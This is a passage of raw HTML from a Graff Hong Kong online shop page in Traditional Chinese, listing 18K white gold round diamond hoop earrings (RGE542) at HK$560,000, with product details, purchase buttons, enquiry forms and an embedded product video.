            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf1761cb1/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE542_RGE542_GE11554_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf1761cb1/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE542_RGE542_GE11554_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf1761cb1/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE542_RGE542_GE11554_Hero_1.jpg?sw=800&amp;sh=800"
            alt="圓形鑽石環圈耳環"
            title="圓形鑽石環圈耳環"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5f4adf08/sfcc-graff-staging/R/G/E/5/4/RGE542_GE57840_model.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="1"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5f4adf08/sfcc-graff-staging/R/G/E/5/4/RGE542_GE57840_model.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5f4adf08/sfcc-graff-staging/R/G/E/5/4/RGE542_GE57840_model.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5f4adf08/sfcc-graff-staging/R/G/E/5/4/RGE542_GE57840_model.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5f4adf08/sfcc-graff-staging/R/G/E/5/4/RGE542_GE57840_model.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5f4adf08/sfcc-graff-staging/R/G/E/5/4/RGE542_GE57840_model.jpg?sw=800&amp;sh=800"
            alt="圓形鑽石環圈耳環"
            title="圓形鑽石環圈耳環"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
            </div>
        </div>
        <div class="b-product-images__controls js-carousel__controls"></div>
        <span class="b-icon b-icon--prev b-product-images__arrow b-product-images__arrow-prev js-carousel__arrow-prev123 m-disabled"></span>
        <span class="b-icon b-icon--next b-product-images__arrow b-product-images__arrow-next js-carousel__arrow-next123"></span>
    </div>
</div>


<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    
    <div class="pswp__bg"></div>
    
    <div class="pswp__scroll-wrap">
        
        
        <div class="pswp__container">
            <div class="pswp__item">
                <div class="pswp__zoom-wrap">
                    <div class="pswp__3d-slide" style="width: 100%; height: 100%; position: relative;">
                        <div class="pswp__shopar-target" style="width: 100%; height: 100%; position: relative;"></div>
                    </div>
                </div>
            </div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                
                
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>


            </div>
            <div class="l-pdp__main-info">
                <div class="l-pdp__main-info-container js-pdp-main-info-container l-container__m b-viewport-scroll">
                    
    <div class="b-breadcrumb--pdp">
        
            <ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
                
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="1" />
                        <meta itemprop="name" content="主頁" />
                        <meta itemprop="url" content="https://www.graff.com/hk-zh/home/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="https://www.graff.com/hk-zh/home/">主頁</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="2" />
                        <meta itemprop="name" content="珠寶系列" />
                        <meta itemprop="url" content="https://www.graff.com/hk-zh/jewellery-collections.html" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="https://www.graff.com/hk-zh/jewellery-collections.html">珠寶系列</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="3" />
                        <meta itemprop="name" content="瀏覽系列" />
                        <meta itemprop="url" content="/hk-zh/jewellery-collections/view-by-collection/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/hk-zh/jewellery-collections/view-by-collection/">瀏覽系列</a>
                        
                    </li>
                
                    <li class="breadcrumb__item m-active " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="4" />
                        <meta itemprop="name" content="Classic Graff" />
                        <meta itemprop="url" content="/hk-zh/jewellery-collections/view-by-collection/classic-graff/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/hk-zh/jewellery-collections/view-by-collection/classic-graff/">Classic Graff</a>
                        
                    </li>
                
                    <li class="breadcrumb__item m-active m-last-of-type" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="5" />
                        <meta itemprop="name" content="耳環" />
                        <meta itemprop="url" content="/hk-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/hk-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/">耳環</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="6" />
                        <meta itemprop="name" content="圓形鑽石環圈耳環" />
                        <meta itemprop="url" content="#" />
                        
                            <span itemprop="name">圓形鑽石環圈耳環</span>
                        
                    </li>
                
            </ol>
        
    </div>









<script>
    window.siteLevelEngravingEnabled = "true";
</script>

<input type="hidden" class="js-disable-checkout" value="false" />
<input type="hidden" class="js-master-product-image" value="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf1761cb1/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE542_RGE542_GE11554_Hero_1.jpg?sw=2000&amp;sh=2000" />
<input type="hidden" class="js-product-video-config" value="{&quot;master&quot;:{&quot;videoId&quot;:&quot;6358538995112&quot;,&quot;thumbnail&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/jit/5463980149001/c31db94a-0819-401d-a677-5cfc31759dca/main/160x90/5s120ms/match/image.jpg&quot;,&quot;poster&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/jit/5463980149001/c31db94a-0819-401d-a677-5cfc31759dca/main/1280x720/5s120ms/match/image.jpg&quot;,&quot;playerId&quot;:&quot;rJlgZzCHH&quot;}}" />
<input type="hidden" class="js-ssc-poa" data-attr-ssc-product="{&quot;id&quot;:&quot;RGE542_RGE542&quot;,&quot;name&quot;:&quot;圓形鑽石環圈耳環&quot;,&quot;image&quot;:&quot;https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf1761cb1/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE542_RGE542_GE11554_Hero_1.jpg?sw=2000&amp;sh=2000&quot;,&quot;shortDescription&quot;:&quot;18K白金，0.20克拉&quot;}" />
<input type="hidden" class="js-ssc-master-sku" value="null" />


<div class="b-product js-product js-product-main" data-pid="RGE542_RGE542" data-adjustableringsize="null" data-sellable="true" data-advanced-filter-title="null" tabindex="-1">
    <div class="b-product__name-wrapper">
        <h1 class="b-product__name">
            <span class="b-product__name-text js-product__name" tabindex="0">
                圓形鑽石環圈耳環</span>
        </h1>
    </div>

    
        <span class="b-product__shortdescription js-product__shortdescription h-text--h3" tabindex="0">
            18K白金，0.20克拉
        </span>
    

    <div class="b-product__promotions js-product__promotions h-hidden">
        
        


    </div>

    
    
    
    

    <div class="b-product__top-info m-showonly-availability ">
        
            <div class="b-product__attributes ">
                
                
                
                
                    
                    <div class="b-product__attributes-item b-product__qty js-product__qty m-last-of-type h-hidden"
                        data-show-qty-value="1">
                        
                        
    <div class="b-product-attribute">
        <div class="b-product-attribute__select b-select-cmp"
            data-cmp="formSelect"
            data-json-config='{
                    "enabledPlugin": true,
                    "pluginOptions": {
                        "minimumResultsForSearch": 9999999,
                        "placeholder": "",
                        "width": "100%"
                    }
                }'
        >
            <select class="b-select js-quantity-select"
                id="quantity-1"
                data-placeholder="數量" aria-label="數量"
            >
                <option label="&nbsp;" class="js-select__option-placeholder"></option>
                
                    <option value="1"
                        data-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?pid=RGE542_RGE542&amp;quantity=1"
                        
                    >
                        1
                    </option>
                
                    <option value="2"
                        data-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?pid=RGE542_RGE542&amp;quantity=2"
                        
                    >
                        2
                    </option>
                
                    <option value="3"
                        data-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?pid=RGE542_RGE542&amp;quantity=3"
                        
                    >
                        3
                    </option>
                
                    <option value="4"
                        data-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?pid=RGE542_RGE542&amp;quantity=4"
                        
                    >
                        4
                    </option>
                
                    <option value="5"
                        data-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?pid=RGE542_RGE542&amp;quantity=5"
                        
                    >
                        5
                    </option>
                
            </select>
        </div>
    </div>


                    </div>
                
            </div>
            
        
        
    </div>

    <div class="b-product__pricing-desktop">
        
            


<div class="b-product__pricing js-product__pricing" tabindex="0">
    

    
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="560000.00">
                    HK$ 560,000.00


                </span>
                
                
            
        
    </div>
</div>




    
</div>

        
    </div>

    <div class="b-product__bottom-info">
        <div class="b-product__options js-product-options">
            
        </div>
        <div class="b-product__nav">
            <div class="b-product__nav-actions js-product__nav-actions b-product__nav-col">
                <div class="b-product__nav-actions-content">
                    <div class="b-engraving__wrapper js-engraving-wrapper h-hidden">
                        

<button class="b-product-actions__link b-engraving__customize b-btn--type-1 js-engraving-modal-toggle js-engraving-modal-button" title="個人化您的戒指">
    <span class="b-icon b-icon--engraving-icon"></span>
    <span>個人化您的戒指</span>
</button>
<div class="b-engraving__success js-engraving-success h-hidden">
    <span>已選擇鐫刻服務</span>
    <a href="#" class="b-engraving__remove-button js-engraving-remove " data-url="https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Engraving-Remove" data-pid="">移除</a>
</div>
    
    <div class="b-product__wishlist-add  h-visibility-hidden"></div>



                    </div>

                    


<div class="b-product-actions">
    
        
            
                <div class="b-product-actions__item js-product-actions__item js-product-add-to-bag-wrapper " data-sellable-action="true">
                    






    <div class="b-pay-holder js-pay-holder cart-and-ipay"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="js-add-to-cart-container m-add-to-cart-container l-row__col h-dsp--flex h-flex-ai--center l-row__col-12">
                    
                    
                    <div class="js-add-to-cart-wrapper h-width-perc--100">
                        <button class="b-product-actions__link b-btn--type-5 js-add-to-cart h-disable-events-onload
                            "
                            data-pid="RGE542_RGE542"
                            data-gnumber="null"
                            data-sscSkuId="1980611971647544834"
                            data-sscSpuId="1980611967338858753"
                            data-size="null"
                            data-default-text="加入購物袋"
                            data-set-size-error="選擇尺碼"
                            data-variation-attributes="null"
                            data-color="null"
                            
                                data-gtm-enhancedecommerce-addtocart="{&quot;event&quot;:&quot;eec.addToCart&quot;,&quot;add_to_bag_type&quot;:&quot;add to bag&quot;,&quot;ecommerce&quot;:{&quot;currencyCode&quot;:&quot;HKD&quot;,&quot;add&quot;:{&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Hoop Earrings&quot;,&quot;id&quot;:&quot;RGE542_RGE542&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_earrings&quot;,&quot;price&quot;:&quot;560000.00&quot;,&quot;quantity&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
                            >
                            
                                加入購物袋
                            
                        </button>
                    </div>
                    
                        <div class="b-product__wishlist-add js-product__wishlist-add ">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct?pid=RGE542_RGE542"
        data-url-empty="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct"
        data-key="RGE542_RGE542"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

                    
            </div>

            
        </div>
    </div>


                </div>
            
        
        
            <div class="b-product-actions__item js-product-actions__item h-hidden" data-sellable-action="true" data-toggle-after-visibility-change="h-dsp--flex h-flex-ai--center">
                
                    <button class="b-product-actions__link b-btn js-backinstock-link h-disable-events-onload" data-pid="RGE542_RGE542">
        缺貨
    </button>
    
        <div class="b-product__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct?pid=RGE542_RGE542"
        data-url-empty="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct"
        data-key="RGE542_RGE542"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

    
    








<div
    
    class="b-modal js-modal b-modal--formmodal js-backinstock-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">通知我</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-backinstock-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_HK-Site/ch_HK/BackInStock-Form?product=RGE542_RGE542&amp;backInStockVariation=&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">關閉</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>



            </div>
        
    

    <div class="b-product-actions__item js-product-actions__item h-flex-ai--center h-hidden" data-sellable-action="false" style="display: flex;">
        <a href="/hk-zh/store-list/" class="b-product-actions__link b-btn--type-2">
            搜尋分店
        </a>
        
            <div class="b-product__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct?pid=RGE542_RGE542"
        data-url-empty="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct"
        data-key="RGE542_RGE542"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
    </div>
</div>


                    

                    
                </div>
            </div>
            <div class="b-product__nav-links b-product__nav-col">
                <div class="b-product__nav-links-content">
                    
                    <div class="b-product-tip js-product-tip js-special-order-note h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="special-order-note--pdp"><!-- dwMarker="content" dwContentID="10b334852fdb7be821000412b7" -->
		所有定制戒指也是特別手工定制，需要至少三個月才能發貨。
<br><br>
如果網站上未有顯示您想尋找的戒指尺寸，請與我們聯絡。
	</div> <!-- End content-asset -->



                    </div>
                    <div class="b-product-tip js-product-tip js-special-order-note-default h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="special-order-note-default--pdp"><!-- dwMarker="content" dwContentID="60f66f13b3af0c34af78f3e075" -->
		如果網站上未有顯示您想尋找的戒指尺寸，請與我們聯絡。
	</div> <!-- End content-asset -->



                    </div>
                    <div class="b-product-tip b-product-tip-adjustable-order-note js-product-tip js-adjustable-order-note h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="adjustable-order-note--pdp"><!-- dwMarker="content" dwContentID="301670d73b66ab8a734dd5e801" -->
		如果網站沒有所需的戒指尺寸選擇，請直接與我們聯絡。
	</div> <!-- End content-asset -->



                    </div>
                    
                    



<div class="b-product-navlinks js-product-navlinks" data-cmp="accordion" data-json-config='{"closeSiblings": true}'>
    <div class="js-accordion__items">
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-productcare">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">詳情及保養</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    <p><span class="h-text--body">格拉夫製作的每一枚珠寶也獨一無二，因此所用的寶石大小、重量和品質也各有不同。如欲了解詳情，請與我們聯絡或預約到訪格拉夫珠寶店。</span></p>
                    <ul>
                        <li class="b-product-navlinks__item-attributes">參考編號: RGE542</li>
                        
                            <li class="b-product-navlinks__item-attributes">
                                金屬: 白金
                            </li>
                        
                        
                            <li class="b-product-navlinks__item-attributes">
                                寶石: 白鑽
                            </li>
                        
                        
                            <li class="b-product-navlinks__item-attributes">
                                切割: 圆形
                            </li>
                        
                        <li class="b-product-navlinks__item-attributes">鑽石约重: 8.00克拉</li>
                        
                        
                        
                        
                        
                        
                        
                        
                        
                    </ul>
                </div>
            </div>
        

        
        
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-sizechart">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">尺寸</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    
                    <ul>
                        
                        
                        
                        
                        <li class="b-product-navlinks__item-attributes">尺寸: <span class="h-dir--force-ltr">30毫米</span></li>
                    </ul>
                </div>
            </div>
        

        
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-shipping">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">送貨及退貨</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    



	
	<div class="b-content-asset content-asset " data-content-id="pdp-shipping-and-returns"><!-- dwMarker="content" dwContentID="964362a163180401a6a78ef084" -->
		<p style="font-size: 0.9375rem; font-family: OptimaNovaLTPro, sans-serif; letter-spacing: normal;">所有格拉夫官方網站訂單尊享免費送貨和禮品包裝服務，您也可以在14日內退換貨品。<a href="https://www.graff.com/legal-and-privacy/delivery-returns.html"><span class="b-link--underline">請按此</span></a>查看詳細條款及細則。</p>
	</div> <!-- End content-asset -->



                    


                </div>
            </div>
        
    </div>
</div>

                </div>
            </div>
        </div>
    </div>
</div>

                </div>
            </div>
            <!-- END_dwmarker -->
        </div>
        
        <div class="l-pdp__secondary-actions js-secondary-actions">
            <div class="l-pdp__secondary-actions-button">
                <button type="button" class="js-pdp-enquire-link h-disable-events-onload">
                    <span class="b-icon b-icon--information-hollow" aria-hidden="true"></span>
                    查詢
                </button>
                










<div
    
    class="b-modal js-modal b-modal--formmodal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">網上查詢</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-enquire-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_HK-Site/ch_HK/OnlineEnquiry-Form?products=RGE542_RGE542&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">關閉</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


            </div>
            <div class="l-pdp__secondary-actions-button">
                
                <button type="button" class="js-pdp-onlineappointment-link h-disable-events-onload" data-proximity-link="https://graff.my.salesforce-sites.com/Booking/?pathName=Standard_Appointment&amp;selectAnyStaff=true">
                    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
                    網上預約
                </button>
                










<div
    
    class="b-modal js-modal b-modal--formmodal js-online-appointment-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">預約</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-onlineappointment-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_HK-Site/ch_HK/OnlineAppointment-Form?products=RGE542_RGE542&amp;storeID=&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">關閉</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


            </div>
            
                <div class="l-pdp__secondary-actions-button js-product-actions__item" data-sellable-action="true">
                    
    <a href="tel:+85296661511" class="l-pdp__secondary-actions__phone js-gtm-order-by-phone">
        <span class="b-btn__icon b-icon b-icon--phone" aria-hidden="true"></span>
        <span class="b-btn__text">透過電話訂購</span>
    </a>


                </div>
            
        </div>
        <div class="l-pdp__secondary-info l-container__m">
            
            

            





































































    



<div class="l-pdp__secondary-info__content-wrapper b-viewport-scroll js-mainbanners-featured">
    <div class="b-bnr-container">
        <div class="b-bnr js-bnr b-bnr--pdp-banner-type-1 b-bnr--pdp-banner-type-1--main m-content-pos--sideleft">
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__video b-bnr__video-main l-grid__col-6-d">
                        
    
        
        
        
        
            
            



<div>
    <div class="b-video b-video--bc js-video-cmp js-video-cmp--desktop js-video-cmp--6358538995112 h-visibility-hidden"
        data-cmp="video"
        data-json-config="{&quot;videoId&quot;:&quot;6358538995112&quot;,&quot;thumbnail&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/jit/5463980149001/c31db94a-0819-401d-a677-5cfc31759dca/main/160x90/5s120ms/match/image.jpg&quot;,&quot;poster&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/jit/5463980149001/c31db94a-0819-401d-a677-5cfc31759dca/main/1280x720/5s120ms/match/image.jpg&quot;,&quot;playerId&quot;:&quot;rJlgZzCHH&quot;,&quot;aspectRatioPercentage&quot;:&quot;100%&quot;,&quot;aspectRatioPercentageMobile&quot;:&quot;100%&quot;,&quot;hostUrl&quot;:&quot;https://players.brightcove.net&quot;,&quot;videoPlugin&quot;:&quot;bc_videojs&quot;,&quot;brightcoveAccountID&quot;:&quot;5463980149001&quot;,&quot;options&quot;:{&quot;autoplay&quot;:true,&quot;muted&quot;:true}}"
        data-brightcove-js="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"
        id="video-d-6358538995112"
    >
        <div class="b-video__holder">
            <video-js
                id="brightcove_video_221_6358538995112"
                class="b-video__element js-video__element video-js vjs-fluid"
                data-account="5463980149001"
                data-player="rJlgZzCHH"
                data-embed="default"
                data-video-id="6358538995112"
                data-playlist-id=""
                data-application-id=""
                playsinline
                 data-video-ratio="100%" 
                 playsinline 
                
            >
            </video-js>
        </div>
    </div>
    
    <script src="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js"></script>
</div>

        
    


                    </div>
                

                <div class="b-bnr__content b-bnr__content-main js-banner__content">
                    <div class="b-bnr__content-inner">
                        <div class="b-bnr__content-markup-field">
                            
                                <div class="h-text--h1-sm">描述</div>
                            
                            
                                Classic Graff系列以頂級美鑽打造時尚俐落的珠寶設計，展現不朽魅力。每一顆圓形鑽石由倫敦珠寶工坊的工匠大師仔細鑲嵌，配上白金環圈，綻放唯美光彩。提供不同鑽石克拉重量選擇。<br><br>優雅的經典格拉夫圓形鑽石環圈耳環，鑽石共重8.00克拉。
                            
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>









    <div class="l-pdp__secondary-info__content-wrapper b-viewport-scroll js-mainbanners-stats">
        <div class="b-bnr-container">
            <div class="b-bnr js-bnr b-bnr--pdp-banner-type-stats">
                <div class="b-bnr__inner">
                    <div class="b-bnr__content js-banner__content">
                        <div class="b-bnr__content-inner">
                            <div class="b-bnr__content-markup-field">
                                <div class="b-stat">
                                    <div class="b-stat-title">8.00</div>
                                    <div class="b-stat-subtitle">約重(克拉)</div>
                                </div>
                                <div class="b-stat">
                                    <div class="b-stat-title">白鑽</div>
                                    <div class="b-stat-subtitle">寶石</div>
                                </div>
                                <div class="b-stat">
                                    <div class="b-stat-title">18K白金</div>
                                    <div class="b-stat-subtitle">金屬</div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>



            
                <div class="l-pdp__secondary-info__pd-wrapper"><div class="l-pdp__secondary-info__content-wrapper b-bnr-container b-viewport-scroll"><div class="b-pdcmp
    h-pt--72__d h-pt--64__m
    
    
    "
>
    
    <div  class="
        l-grid
        
        
        
        b-section
        b-viewport-scroll
         b-viewport-scroll--no-slide
        
        "
        
        
    >
        <div class="b-section__titles   b-viewport-scroll--no-slide">
            
            
        </div>
        <div class="l-grid__row "><div class="l-grid__col-12 l-grid__col-6-d">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
